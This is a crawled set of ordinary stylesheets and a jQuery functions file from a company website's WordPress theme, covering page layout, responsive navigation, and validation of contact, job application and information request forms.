    .mt-boxes .row div img {
      height: 145px; } }

/*contact-gallery*/
.contact-gallery .contact-gallery-box {
  background: #fafafa;
  border: solid 1px #e5e5e5; }
  @media (max-width: 480px) {
    .contact-gallery .contact-gallery-box {
      padding: 15px 0px; } }
  .contact-gallery .contact-gallery-box .row > div > img {
    min-height: 105px;
    object-fit: contain; }
    @media (max-width: 640px) {
      .contact-gallery .contact-gallery-box .row > div > img {
        /* - 1px*/
        margin-bottom: 15px; } }
  .contact-gallery .contact-gallery-box h3 {
    margin-top: 5px !important; }
  .contact-gallery .contact-gallery-box h4 {
    color: #226ea0; }
  .contact-gallery .contact-gallery-box p {
    margin-bottom: 5px !important; }
@media (max-width: 480px) {
  .contact-gallery div {
    width: 100%;
    clear: both; }
  .contact-gallery .row {
    margin: 0 0 !important; } }

.sm-contact-icon {
  width: 18px;
  height: 18px;
  margin-right: 5px;
  margin-top: -3px; }

.sm-award-imgs img {
  width: 220px;
  height: auto;
  margin-right: 15px; }

.boxed-img-con .row div img {
  border-radius: 0 !important; }
  @media (max-width: 480px) {
    .boxed-img-con .row div img {
      margin-bottom: 15px !important; } }

/*news page*/
.featured-news .full-img {
  min-height: 225px;
  max-height: 225px;
  object-fit: cover; }
.featured-news h2 {
  margin: 10px 0px; }

.featured-news-header p.date {
  background: rgba(0, 0, 0, 0.6);
  padding: 5px 10px;
  bottom: 0;
  left: 0; }

.contacts-content p {
  line-height: 14px; }
.contacts-content hr {
  margin: 10px 0px 5px 0px; }
@media (max-width: 640px) {
  .contacts-content {
    /* - 1px*/ }
    .contacts-content div {
      width: 100%;
      clear: both; }
      .contacts-content div .img-responsive {
        height: 175px;
        object-fit: cover; }
    .contacts-content .col-xs-12 {
      margin-bottom: 15px; } }

.credentials_data .contact-gallery .contact-gallery-box {
  min-height: 170px; }
  .credentials_data .contact-gallery .contact-gallery-box b, .credentials_data .contact-gallery .contact-gallery-box p {
    font-size: 12px;
    line-height: 18px;
    margin: 0px 0px; }
  .credentials_data .contact-gallery .contact-gallery-box h4 {
    font-size: 14px;
    margin: 5px 0px; }

/*awards*/
.awards .services-box {
  background: #f7f7f7; }
  .awards .services-box h3 {
    overflow: visible;
    height: auto;
    line-height: 21px; }
  .awards .services-box img {
    object-fit: contain !important;
    padding: 15px 15px !important;
    background: #fff !important; }

.listing-pagination ul {
  list-style: none; }
  .listing-pagination ul li {
    background: none !important;
    padding: 0px !important;
    margin-bottom: 0; }
    .listing-pagination ul li a {
      background: #fff;
      padding: 5px 5px;
      color: #226ea0;
      border: solid 1px #226ea0; }
      .listing-pagination ul li a:hover {
        background: #f5f5f5; }
    .listing-pagination ul li .active {
      background: #226ea0;
      color: #fff; }

/*date-price-box*/
/*.date-price-box{
    .contact-gallery-box{
        background: $blue;
        border: none;
        border-radius: 60px;
        a{
            color: $white;
            border-bottom: dashed 1px transparent;
            
            &:hover{
                border-color: $white;
            }
        }
        img{
            @extend .noborder, .circle;
        }
        h3{
            @extend .text-left, .mtop, .white;
            font-size: 21px;
            line-height: 21px;
            
            span{
                color: $bordergray;
            }
        }
    }
        
    @include s-phone{
        .col-xs-4{
            width: 30% !important;
        }
        .col-xs-8{
            width: 70% !important;
        }
    }
    
    @include v-s-phone{
        .col-xs-4{
            display: none;
        }
        .col-xs-8{
            width: 100% !important;
            h3{
                text-align: center;
            }
        }
    }
}*/
.date-price-box {
  /*@include s-phone{
      .col-xs-4{
          width: 30% !important;
      }
      .col-xs-8{
          width: 70% !important;
      }
  }
  
  @include v-s-phone{
      .col-xs-4{
          display: none;
      }
      .col-xs-8{
          width: 100% !important;
          h3{
              text-align: center;
          }
      }
  }*/
  /*----other style-----*/ }
  .date-price-box .contact-gallery-box {
    min-height: 120px !important;
    background: #1b5880;
    border: none; }
    .date-price-box .contact-gallery-box a {
      color: #fff;
      border-bottom: dashed 1px transparent; }
      .date-price-box .contact-gallery-box a:hover {
        border-color: #1b5880; }
    .date-price-box .contact-gallery-box .date-box-date-icon {
      font-size: 28px;
      color: #fff;
      padding: 10px 10px;
      margin-right: 150px;
      margin-left: 15px; }
      @media screen and (max-width: 480px) {
        .date-price-box .contact-gallery-box .date-box-date-icon {
          margin-right: 0px !important; } }
    .date-price-box .contact-gallery-box h3 {
      font-size: 21px;
      line-height: 21px; }
      .date-price-box .contact-gallery-box h3 span {
        color: #cccccc; }
    @media screen and (max-width: 480px) {
      .date-price-box .contact-gallery-box .col-md-2 {
        width: 25% !important; } }
  .date-price-box .col-md-6:first-child {
    padding-right: 0 !important; }
    @media screen and (max-width: 480px) {
      .date-price-box .col-md-6:first-child {
        padding-right: 15px !important; } }
  .date-price-box .col-md-6:last-child {
    padding-left: 0 !important; }
    @media screen and (max-width: 480px) {
      .date-price-box .col-md-6:last-child {
        padding-left: 15px !important; } }
    .date-price-box .col-md-6:last-child .contact-gallery-box {
      background: #f5f5f5 !important; }
      .date-price-box .col-md-6:last-child .contact-gallery-box h3, .date-price-box .col-md-6:last-child .contact-gallery-box a {
        color: #1b5880 !important; }
        .date-price-box .col-md-6:last-child .contact-gallery-box h3 span, .date-price-box .col-md-6:last-child .contact-gallery-box a span {
          color: #999 !important; }

@media (max-width: 640px) {
  /* - 1px*/
  .contact-gallery-box {
    border-radius: 0px; }
    .contact-gallery-box h3 {
      font-size: 18px !important;
      line-height: 18px !important; } }
.my-dark-hr {
  border-top: solid 1px #cccccc; }

.block-text-center {
  display: block;
  text-align: center !important; }

.funds-list .contact-gallery-box div img {
  /*min-height: auto !important;*/
  padding: 0 !important;
  border: 0 !important;
  width: 100px !important;
  height: 30px;
  min-height: 30px !important;
  object-fit: cover !important;
  margin-bottom: 0 !important; }
@media (max-width: 769px) {
  .funds-list .contact-gallery-box div h3 {
    /* - 1px*/
    font-size: 16px; } }
.funds-list .contact-gallery-box div h3, .funds-list .contact-gallery-box div h3 a {
  color: #444444; }
  .funds-list .contact-gallery-box div h3:hover, .funds-list .contact-gallery-box div h3 a:hover {
    color: #1b5880; }
.funds-list .contact-gallery-box .col-md-3 {
  padding-right: 0px; }
@media (max-width: 480px) {
  .funds-list .contact-gallery-box .col-xs-2 {
    display: none !important; }
  .funds-list .contact-gallery-box .col-xs-10 {
    width: 100% !important; } }

.sm-sidebar-icon {
  padding: 10px 0px; }
  .sm-sidebar-icon img {
    width: 25px;
    height: 25px;
    margin-right: 5px;
    transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out; }
    .sm-sidebar-icon img:hover {
      transform: scale(1.2);
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2); }

@media (max-width: 480px) {
  .dc-gen-details span {
    display: block;
    width: 100%; } }

.ie-visible {
  display: none; }

/*--================================== IE FIX ==================================--*/
/*--- IE < 8 ---*/
.lt-ie9 {
  /*page header*/
  /*news*/
  /*content box*/
  /*cm message*/
  /*board members*/ }
  .lt-ie9 .ie-visible {
    display: block; }
  .lt-ie9 .slider-text-con {
    background: #1b5880; }
  .lt-ie9 .carousel-indicators {
    background: #226ea0; }
  .lt-ie9 .services-box {
    margin-bottom: 30px;
    padding: 15px 15px; }
    .lt-ie9 .services-box img {
      width: 100%;
      margin: 0px 0px; }
  .lt-ie9 .page-heading-con h1 {
    background: #1b5880; }
  .lt-ie9 .page-heading-con ul li:after {
    content: '->'; }
  .lt-ie9 .news-con ul li {
    display: table !important;
    margin-bottom: 10px; }
    .lt-ie9 .news-con ul li > a {
      display: table-cell !important;
      vertical-align: top; }
    .lt-ie9 .news-con ul li .news-content {
      display: table-cell !important; }
  .lt-ie9 .content-box {
    padding: 20px 20px; }
    .lt-ie9 .content-box img.full-img {
      margin: 0 auto 15px auto; }
  @media (max-width: 769px) {
    .lt-ie9 .cm-message {
      /* - 1px*/ }
      .lt-ie9 .cm-message > .row > div {
        display: block;
        width: 100%; }
        .lt-ie9 .cm-message > .row > div .thumb-img {
          width: 60%;
          margin-bottom: 30px; } }
  @media (max-width: 769px) {
    .lt-ie9 .thumb-gallery {
      /* - 1px*/ }
      .lt-ie9 .thumb-gallery > .row > div {
        width: 50%; }
        .lt-ie9 .thumb-gallery > .row > div img {
          margin-bottom: 15px; } }
  @media (max-width: 480px) {
    .lt-ie9 .thumb-gallery > .row > div {
      width: 100%; } }
  .lt-ie9 .services-box img {
    margin-bottom: 15px; }
  .lt-ie9 .services-box h2 {
    margin-top: 15px; }
  .lt-ie9 .services-box h3, .lt-ie9 .services-box h3 a {
    height: 30px; }
  .lt-ie9 p.date {
    background: #000000; }

/*---IE 9---*/
.ie9 {
  /*news*/ }
  .ie9 .ie-visible {
    display: block; }
  .ie9 .news-con ul li {
    display: table !important;
    margin-bottom: 10px; }
    .ie9 .news-con ul li > a {
      display: table-cell !important;
      vertical-align: top; }
    .ie9 .news-con ul li .news-content {
      display: table-cell !important; }
  .ie9 .services-box img {
    margin-bottom: 15px; }
  .ie9 .services-box h3, .ie9 .services-box h3 a {
    height: 30px; }
  .ie9 p.date {
    background: #000000; }

/*mt-popup*/
.mt-popup-con {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.2);
  z-index: 9999;
  display: none; }
  @media screen and (max-width: 769px) {
    .mt-popup-con {
      width: 100% !important; } }
  .mt-popup-con .mt-popup {
    width: 100%;
    height: auto;
    max-height: 500px;
    overflow-y: scroll;
    border-radius: 15px 15px;
    margin: 100px auto;
    border: solid 4px #cccccc; }
    @media screen and (max-width: 769px) {
      .mt-popup-con .mt-popup {
        margin: 50px auto !important;
        max-height: 400px; } }
    .mt-popup-con .mt-popup p {
      margin-bottom: 15px !important; }

.over-hidden {
  overflow: hidden !important; }

.clear-none .row div {
  clear: none !important; }

.thumb-gallery .row > div:nth-child(4n+5) {
  clear: none !important; }

@media screen and (max-width: 769px) {
  .thumb-gallery .row > div:nth-child(3n+4) {
    clear: both; } }
.modal-body p {
  margin-bottom: 15px !important; }
@media (max-width: 480px) {
  .modal-body .col-xs-4 {
    width: 100% !important; }
    .modal-body .col-xs-4 img {
      width: 75%;
      height: auto;
      margin: 0 auto !important; }
  .modal-body .col-xs-8 {
    width: 100% !important; } }

.mt-popup-close {
  float: right; }
  .mt-popup-close .fa-close {
    font-size: 21px;
    color: #1b5880; }
    .mt-popup-close .fa-close:hover {
      color: #444444; }

/*-----------*/
@media screen and (max-width: 321px) {
  .clear-none .row div {
    width: 100% !important; } }

.bod-con .row > div:nth-child(4n+5) {
  clear: both !important; }
@media screen and (max-width: 769px) {
  .bod-con .row div {
    width: 33.333% !important; } }
@media screen and (max-width: 769px) {
  .bod-con .row > div:nth-child(4n+5) {
    clear: none; } }
@media screen and (max-width: 320px) {
  .bod-con .row > div {
    clear: both !important;
    width: 100% !important; } }

.logo-gallery img {
  width: auto;
  height: 100px;
  margin-right: 15px;
  margin-bottom: 10px;
  padding: 15px 15px;
  border: solid 1px #cccccc;
  background: #fff;
  border-radius: 4px; }
  .logo-gallery img:hover {
    border-color: #1b5880; }
  @media screen and (max-width: 320px) {
    .logo-gallery img {
      width: 100%;
      height: auto;
      margin-right: 0px; } }

/*---------------*/
.single-pricing hr {
  display: none !important; }
.single-pricing h3 {
  padding-top: 35px !important; }

/*-------------------*/
.newsletter-box {
  position: relative;
  padding-bottom: 70px; }
  .newsletter-box #newsletterDropdown {
    position: absolute;
    left: 4%;
    bottom: 10px;
    width: 92%; }

/*------------------------*/
.inner-content-con table {
  border: none;
  margin: 15px 0px 25px 0px; }
  .inner-content-con table td {
    padding: 10px 15px;
    border: solid 1px #e5e5e5; }

/*# sourceMappingURL=style.css.map */
#agreepanel .modal-dialog{
  transform: translate(0,28%);
}
#agreepanel .modal-header span.modallogo {
    width: 200px;
    display: block;
}
#agreepanel .modal-header .modal-title {
    line-height: 56px;
    text-transform: uppercase;
    font-family: "trebu", Roboto, sans-serif;
    font-size: 21px;
    color: #444444;
}
#agreepanel .modal-body {
    background-color: #EEEEEE;
    height: 216px;
    overflow: auto;
    padding: 10px 20px !important;
    margin: 15px;
    line-height: 20px;
    float: left;
    clear: both;
    border: 1px solid #CCCCCC;
}
#agreepanel ul.terms-list li{
	display: inline-block;
	list-style-type: disc;
}
@media screen and (max-width: 480px) {
  #agreepanel .modal-header .modal-title {
    line-height: 24px;
    font-size:18px;
  }
   }
   


--- FILE ---
content_type: text/css
request_url: http://www.tni.ae/wp-content/themes/tni/assets/css/ie.css
body_size: 587
content:
/*--- IE < 8 ---*/
.lt-ie9 .slider-text-con {
  background: #1b5880; }
.lt-ie9 .carousel-indicators {
  background: #226ea0; }
.lt-ie9 .services-box {
  margin-bottom: 30px;
  padding: 15px 15px; }
  .lt-ie9 .services-box img {
    width: 100%;
    margin: 0px 0px; }

/*---IE 9---*/
.ie9 {
  /*news*/ }
  .ie9 .news-con ul li {
    display: table !important;
    margin-bottom: 10px; }
    .ie9 .news-con ul li > a {
      display: table-cell !important; }
    .ie9 .news-con ul li p {
      display: table-cell !important; }

/*# sourceMappingURL=ie.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.tni.ae/wp-content/themes/tni/assets/css/responsive.css
body_size: 6653
content:
@media screen and (max-width: 1100px) {
  .navbar-nav li a {
    padding: 10px 10px !important;
    font-size: 12px !important; } }
/*@media screen and (max-width:1024px){
.news-con{
max-height: 295px !important;
}
}*/
@media screen and (max-width: 960px) {
  /*.news-con{
      max-height: 290px;
  }*/
  footer, .vfooter {
    font-size: 11px !important; }
    footer li, footer a, .vfooter li, .vfooter a {
      font-size: 11px !important; } }
@media screen and (max-width: 768px) {
  .navbar-collapse {
    box-shadow: none !important; }

  .top-sm-nav {
    margin-top: 20px !important; }

  .navbar-nav {
    border-bottom: 0; }
    .navbar-nav li a {
      padding: 10px 6px !important;
      font-size: 14px !important; }
      .navbar-nav li a:hover {
        background: transparent !important;
        color: #ef9b31; }
    .navbar-nav .active a {
      background: transparent !important;
      color: #ef9b31; }
      .navbar-nav .active a:hover {
        background: transparent !important;
        color: #ef9b31; }

  .nav .open > a,
  .nav .open > a:focus,
  .nav .open > a:visited,
  .nav .open > a:hover {
    background: transparent;
    color: #ef9b31; }

  .nav .dropdown-menu {
    margin-left: 15px; }
    .nav .dropdown-menu a {
      color: #ccc !important; }
      .nav .dropdown-menu a:hover {
        color: #fff !important; }

  .navbar-toggle {
    margin-left: -30px; }

  .search-lang {
    border: none !important; }
    .search-lang .nav-search-bar {
      margin-right: -30px; }

  .services-news-con {
    padding: 30px 0px; }
    .services-news-con .row > div:first-child {
      margin-bottom: 15px; }

  .services-box {
    min-height: 385px; }

  /*--*/
  .brand-sm-nav-con > div {
    text-align: center; }
    .brand-sm-nav-con > div ul {
      text-align: center;
      margin: 10px auto !important;
      padding: 0; }

  .slider-text-con {
    padding: 14px 16px; }
    .slider-text-con h2 {
      font-size: 21px !important;
      padding: 0 !important;
      margin: 0 !important; }
    .slider-text-con p {
      display: none; }

  footer .col-xs-12 {
    margin-bottom: 15px !important; }

  footer, .vfooter {
    font-size: 14px !important; }
    footer li, footer a, .vfooter li, .vfooter a {
      font-size: 14px !important; }

  .slider-controls {
    transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -o-transform: scale(0.6);
    -ms-transform: scale(0.6);
    top: 17.5%;
    right: -5px; }

  /*inside pages - 768*/
  .inside-page {
    padding: 30px 0px 0px 0px; }
    .inside-page > .container > .row > div {
      display: block !important;
      width: 100% !important;
      float: none !important;
      clear: both !important;
      margin: 0px auto 15px auto; }
      .inside-page > .container > .row > div:last-child {
        margin-bottom: 0px; }
    .inside-page .inner-content-con {
      padding-left: 0; } }
/*
@media screen and (max-width:640px){
.brand-sm-nav-con{
> div{
text-align: center;
ul{
text-align: center;
margin: 10px auto !important;
padding: 0;
}
}
}

.slider-text-con{
padding: 20px 20px;
max-width: 600px !important;
h2{
font-size: 23px !important;
}
p{
font-size: 12px !important;
}
}

footer, .vfooter{
font-size: 14px !important;
li, a{
font-size: 14px !important;
}
}
}
*/
@media screen and (max-width: 480px) {
  .slider-text-con {
    border-radius: 0px !important;
    margin-left: -15px;
    width: 100% !important; }
    .slider-text-con h2 {
      font-size: 16px !important; }
    .slider-text-con .row div:first-child {
      display: block;
      width: 100%; }
    .slider-text-con .row div:last-child {
      display: none; }

  .services-news-con {
    padding: 30px 0px 15px 0px;
    /*.news-con{
    max-height: 350px !important;
}*/ }
    .services-news-con .col-xs-6 {
      width: 100%;
      display: block;
      margin-bottom: 30px; }

  .slider-controls {
    transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -o-transform: scale(0.6);
    -ms-transform: scale(0.6);
    top: 0%;
    right: -5px; }

  footer {
    margin-top: 15px; }
    footer .col-xs-6 {
      margin-bottom: 15px !important;
      display: block !important;
      width: 100% !important;
      float: none !important;
      clear: both !important; }
    footer .award-reports-con {
      padding-top: 15px !important; }

  footer, .vfooter {
    font-size: 14px !important; }
    footer li, footer a, .vfooter li, .vfooter a {
      font-size: 14px !important; }

  .vfooter div {
    font-size: 12px; }

  /*cm message*/
  .cm-message .row > div {
    display: block;
    width: 100%; }
    .cm-message .row > div:first-child {
      margin-bottom: 30px; }
      .cm-message .row > div:first-child img {
        width: 50%;
        margin: 0 auto; } }
/*for slider fix*/
@media screen and (max-width: 450px) {
  .slider-text-con {
    border-radius: 0px !important;
    margin-left: -15px;
    width: 100% !important;
    padding: 10px 15px !important; }
    .slider-text-con h2 {
      font-size: 14px !important; } }
@media screen and (max-width: 320px) {
  .slider-text-con {
    display: none; }

  .services-box {
    min-height: 350px; }

  .slider-controls {
    transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -o-transform: scale(0.6);
    -ms-transform: scale(0.6);
    bottom: 0%;
    right: -5px; }

  .inner-page-header img {
    height: auto;
    min-height: auto;
    object-fit: fill; }

  .breadcrumbs li {
    color: #444 !important; }

  /*cm message*/
  .cm-message img {
    width: 100%; } }
/*--------custom navbar fix---------*/
@media (max-width: 768px) {
  .navbar-header {
    float: none; }

  .navbar-left, .navbar-right {
    float: none !important; }

  .navbar-toggle {
    display: block; }

  .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    /*fix menu in mobile*/
    position: absolute;
    z-index: 999;
    background: #1b5880;
    width: 100vw;
    left: -15px;
    padding: 0px 30px !important; }
    .navbar-collapse li a {
      border-bottom: solid 1px rgba(255, 255, 255, 0.15); }

  .navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px; }

  .navbar-collapse.collapse {
    display: none !important; }

  .navbar-nav {
    float: none !important;
    margin-top: 7.5px;
    margin-left: -20px; }

  .navbar-nav > li {
    float: none; }

  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px; }

  .collapse.in {
    display: block !important; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://www.tni.ae/wp-content/themes/tni/assets/js/functions.js
body_size: 9376
content:
$(document).ready(function () {
    // Add smooth scrolling to all links
    $("a.top").on('click', function (event) {

        // Make sure this.hash has a value before overriding default behavior
        if (this.hash !== "") {
            // Prevent default anchor click behavior
            event.preventDefault();

            // Store hash
            var hash = this.hash;

            // Using jQuery's animate() method to add smooth page scroll
            // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
            $('html, body').animate({
                scrollTop: $(hash).offset().top
            }, 800, function () {

                // Add hash (#) to URL when done scrolling (default click behavior)
                window.location.hash = hash;
            });
        } // End if
    });

    /*search bar*/
    $('.nav-search-bar a').on('click', function (e) {
        e.preventDefault();
        $('.search-input').fadeToggle();
    });

    /*futher read button*/
    
    $('.read-further-btn').click(function () {
        /*$(this).text(function(i, text){
            return text === "Read More" ? "Read Less" : "Read More";
        });*/

        $('.further-text-panel').slideToggle();
        $(this).hide();
    });

    /*menu hover*/
    $('ul.nav li.dropdown').hover(function () {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function () {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
    });

    jQuery('.navbar .dropdown > a').click(function () {
        location.href = this.href;
    });

    jQuery("#newsletterDropdown").on("change", function(){

        var nlUrl = jQuery(this).val();

        if( nlUrl != "" ){

            window.open(nlUrl, '_blank');
        }

    });

    if( jQuery("#dc-form").length ){

        /* Divisional Contacts Form Start */
        jQuery('#dc-form').bootstrapValidator({

            live: 'enabled',
            message: 'This value is not valid',
            submitButton: '$dc-form button[type="submit"]',
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
                cname: {
                    validators: {
                        notEmpty: {
                            message: 'The name is required and cannot be empty'
                        }
                    }
                },
                cemail: {
                    validators: {
                        notEmpty: {
                            message: 'The email address is required'
                        },
                        emailAddress: {
                            message: 'The input is not a valid email address'
                        }
                    }
                },
                cphone: {
                    validators: {
                        notEmpty: {
                            message: 'The phone number is required and cannot be empty'
                        }
                    }
                },
                comments: {
                    validators: {
                        notEmpty: {
                            message: 'The comments is required and cannot be empty'
                        }
                    }
                },
            },
        });
        /* Divisional Contacts Form End */
    }

    if( jQuery("#job-form").length ){

        /* Career Job Form Start */
        jQuery('#job-form').bootstrapValidator({

            live: 'enabled',
            message: 'This value is not valid',
            submitButton: '$job-form button[type="submit"]',
            /*submitHandler: function(validator, form, submitButton) {

                jQuery(form).submit();

                return false;
            },*/
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
                cname: {
                    validators: {
                        notEmpty: {
                            message: 'The name is required and cannot be empty'
                        }
                    }
                },
                cemail: {
                    validators: {
                        notEmpty: {
                            message: 'The email address is required'
                        },
                        emailAddress: {
                            message: 'The input is not a valid email address'
                        }
                    }
                },
                cphone: {
                    validators: {
                        notEmpty: {
                            message: 'The phone number is required and cannot be empty'
                        }
                    }
                },
                resume_file: {
                    validators: {
                        notEmpty: {
                          message: 'You must select a valid CV file to upload'
                        },
                        file: {
                            extension: 'doc,docx,pdf,rtf',
                            type: 'application/pdf,application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/rtf',
                            maxSize: 5*1024*1024,   // 5 MB
                            message: 'The selected file is not valid, it should be (doc,docx,pdf,rtf) and 5 MB at maximum.'
                        }
                    }
                }
            },
        });
        /* Career Job Form End */
    }

    if( jQuery('#requestInformation').length ){

        /* Information Form Start */
        jQuery('#requestInformation').bootstrapValidator({

            live: 'enabled',
            message: 'This value is not valid',
            submitButton: '$requestInformation button[type="submit"]',
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
                firstName: {
                    validators: {
                        notEmpty: {
                            message: 'The first name is required and cannot be empty'
                        }
                    }
                },
                lastName: {
                    validators: {
                        notEmpty: {
                            message: 'The last name is required and cannot be empty'
                        }
                    }
                },
                company: {
                    validators: {
                        notEmpty: {
                            message: 'The company is required and cannot be empty'
                        }
                    }
                },
                email: {
                    validators: {
                        notEmpty: {
                            message: 'The email address is required'
                        },
                        emailAddress: {
                            message: 'The input is not a valid email address'
                        }
                    }
                },
                addr1: {
                    validators: {
                        notEmpty: {
                            message: 'The address 1 is required and cannot be empty'
                        }
                    }
                },
                addr2: {
                    validators: {
                        notEmpty: {
                            message: 'The address 2 is required and cannot be empty'
                        }
                    }
                },
                city: {
                    validators: {
                        notEmpty: {
                            message: 'The city is required and cannot be empty'
                        }
                    }
                },
                country: {
                    validators: {
                        notEmpty: {
                            message: 'The country is required and cannot be empty'
                        }
                    }
                },
                zipCode: {
                    validators: {
                        notEmpty: {
                            message: 'The zip code is required and cannot be empty'
                        }
                    }
                },
                phone: {
                    validators: {
                        notEmpty: {
                            message: 'The phone is required and cannot be empty'
                        }
                    }
                },
                'requiredDocuments[]': {
                    validators: {
                        choice: {
                            min: 1,
                            max: 5,
                            message: 'Please specify that which type of document you required'
                        }
                    }
                }
            }
        });
        /* Information Form End */
    }
});
